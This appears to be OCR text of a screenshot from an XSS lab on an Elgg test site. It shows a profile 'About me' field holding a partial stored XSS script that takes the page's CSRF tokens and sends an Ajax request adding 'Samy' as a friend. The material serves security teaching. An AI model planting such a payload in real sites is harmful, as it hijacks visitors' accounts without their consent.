 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=46"+ts+token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Public
Brief description
Public
Location
Public